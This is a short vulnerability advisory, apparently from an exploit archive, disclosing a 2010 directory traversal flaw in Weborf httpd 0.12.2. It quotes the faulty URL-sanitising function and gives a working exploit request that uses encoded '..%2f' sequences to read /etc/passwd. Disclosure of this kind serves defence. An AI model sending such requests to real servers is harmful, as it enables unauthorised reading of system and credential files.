 Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
=============================================================
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability.  This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
------------------------------
void modURL(char* url) {
    //Prevents the use of .. to access the whole filesystem  <-- ORLY?
    strReplace(url,"../",'\0');
    replaceEscape(url);
------------------------------
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
==============================================================